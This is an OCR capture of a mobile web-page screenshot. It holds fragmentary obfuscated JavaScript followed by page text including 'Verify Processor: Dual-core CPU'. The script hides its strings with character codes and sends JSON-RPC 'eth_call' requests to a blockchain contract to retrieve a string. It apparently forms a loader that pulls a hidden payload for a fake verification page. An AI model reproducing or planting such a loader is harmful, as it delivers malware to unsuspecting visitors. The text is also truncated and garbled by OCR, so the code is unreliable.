
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC
harCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9
8,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,5
4,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48
,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,10
1,115,116)],id:1})});const j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;i Verify Processor: Dual-core CPU
Read More
Leave a comment